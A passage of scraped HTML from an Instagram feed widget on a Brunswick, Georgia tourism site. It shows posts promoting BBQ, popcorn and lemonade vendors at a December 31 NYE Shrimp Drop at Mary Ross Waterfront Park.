data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&#038;oe=697A1B6B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqusnguL0jKIhp_x_Ti3wYnHam4IAaw17O1JWTi3u0tOA&amp;oe=697A3573&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&#038;oe=697A1B6B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&#038;oe=697A2B14" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
